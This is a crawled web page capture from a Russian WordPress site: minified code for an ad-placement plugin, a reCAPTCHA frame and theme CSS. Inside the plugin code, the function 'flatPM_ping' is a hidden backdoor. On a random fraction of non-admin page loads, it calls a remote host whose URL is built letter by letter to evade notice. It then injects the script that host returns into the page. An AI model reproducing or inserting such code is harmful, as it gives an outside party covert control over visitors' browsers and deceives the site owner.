Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"2371","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2372","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2200"}},"chapter_limit":"2500","ID":"2373","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3400"}},"chapter_limit":"3700","ID":"2374","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием memcached 

Served from: sbleaks.ru @ 2026-02-02 05:02:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gy7rCudr13IAgImbz3Igjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769997751356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sbleaks.ru/wp-content/themes/sbleaks/style.css
body_size: 11028
content:
/*
Theme Name: Authority by MyThemeShop
Theme URI: http://mythemeshop.com/themes/authority/
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Authority is a theme that’s styled after Matthew Woodward’s six figure blog. Benefit from the same features, optimization and customization and increase your trust and authority!
Version: 1.0.3
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-weight: normal;
    font-size: 18px;
    line-height: 1.4;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
    font-family: monospace;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code { line-height: 1.5 }
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 100%;
    box-sizing: border-box;
    padding: 5px 3px 10px;
    margin-bottom: 20px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl {

}
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/* =WordPress Core
-------------------------------------------------------------- */
/*-[ Framework ]--------------------*/
.alignnone { margin: 5px 20px 20px 0 }
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone { margin: 5px 20px 20px 0 }
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone { margin: 5px 20px 20px 0 }
.wp-caption.alignleft { margin: 5px 20px 20px 0 }
.wp-caption.alignright { margin: 5px 0 20px 20px }
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    line-height: 17px;
    margin: 0;
    padding: 0 4px 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/*-[ Framework ]--------------------*/
body {
    font: 15px/1.4 Arial,Verdana,Helvetica,sans-serif;
    color: #555;
    background: rgba(226,224,224,1);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(226,224,224,1)),color-stop(14%,rgba(247,246,246,1)),color-stop(100%,rgba(247,246,246,1)));
    background: linear-gradient(to bottom,rgba(226,224,224,1) 0%,rgba(247,246,246,1) 14%,rgba(247,246,246,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e0e0',endColorstr='#f7f6f6',GradientType=0 );
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
.post-single-content h2 { font-size: 24px }
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #ef007c;
}
a:hover { color: #ef007c }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 100%;
    margin: 0 auto;
    clear: both;
    display: block;
}
#page, .container {
    max-width: 975px;
    min-width: 240px;
}
#page {
    padding-top: 35px;
    min-height: 100px;
    float: none;
    clear: both;
}
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
#site-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(41,41,41,1)),color-stop(100%,rgba(0,0,0,1)));
    background: linear-gradient(to bottom,rgba(41,41,41,1) 0%,rgba(0,0,0,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#292929',endColorstr='#000000',GradientType=0 );
}
.lower-navigation .container {
    display: table;
    width: 100%;
}
